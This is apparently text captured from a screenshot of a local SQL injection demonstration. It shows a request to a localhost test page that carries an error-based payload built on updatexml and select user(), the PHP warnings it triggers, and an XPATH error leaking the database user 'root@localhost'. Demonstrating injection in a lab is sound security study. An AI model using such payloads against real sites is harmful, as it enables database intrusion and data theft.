 localhost/test.php?table=user` where updatexml(1,concat(0x5e24,(select user()),0x5e24),1)%23`
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in /Users/ze
select * from `shop_user` where updatexml(1,concat(0x5e24,(select user()),0x5e24),1)#`` where 1=1
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /Users/zedd/Sites/test.php on line 9
NULL XPATH syntax error: '^$root@localhost^$'
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Quantum Hackbar
SQL XSS Encryption Encoding Other
http://localhost/test.php?table=user` where
updatexml(1,concat(0x5e24,(select user()),0x5e24),1)#`
Load URL Split URL Execute!
POST Data Referer